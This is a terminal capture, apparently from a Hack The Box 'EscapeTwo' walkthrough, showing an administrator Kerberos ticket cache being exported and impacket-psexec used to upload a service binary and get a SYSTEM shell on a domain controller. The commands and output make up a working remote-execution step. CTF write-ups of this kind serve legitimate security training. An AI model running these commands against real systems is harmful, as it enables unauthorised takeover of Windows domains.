 kali in content-org/Walkthroughs/HTB/BlogEntriesMade/EscapeTwo 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:12:37 zsh ❯ export KRB5CCNAME=./administrator.ccache
kali in content-org/Walkthroughs/HTB/BlogEntriesMade/EscapeTwo 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:12:52 zsh ❯ impacket-psexec -k -no-pass $machine.$domain
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.sequel.htb.....
[-] share 'Accounting Department' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file OqnuzKNu.exe
[*] Opening SVCManager on DC01.sequel.htb.....
[*] Creating service dJtH on DC01.sequel.htb.....
[*] Starting service dJtH.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>